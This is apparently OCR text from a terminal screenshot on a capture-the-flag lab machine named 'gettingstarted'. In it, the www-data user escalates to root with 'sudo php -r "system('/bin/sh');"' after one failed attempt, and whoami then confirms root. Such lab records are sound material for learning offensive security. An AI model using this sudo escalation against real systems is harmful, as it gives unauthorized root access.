 ncal zforce
neqn zgrep
netcat zipdetails
netkit-ftp zipgrep
netstat zipinfo
networkctl zless
networkd-dispatcher zmore
newgrp znew
www-data@gettingstarted:/usr/bin$ sudo php -r "system('/bin/sh')"
sudo php -r "system('/bin/sh')"
PHP Parse error:  syntax error, unexpected end of file in Command line code
on line 1
www-data@gettingstarted:/usr/bin$ sudo php -r "system('/bin/sh');"
sudo php -r "system('/bin/sh');"
whoami
whoami
root
Menu VNC config $_ Parrot Ter... gettingsta... $_ Parrot Ter... Welcome ...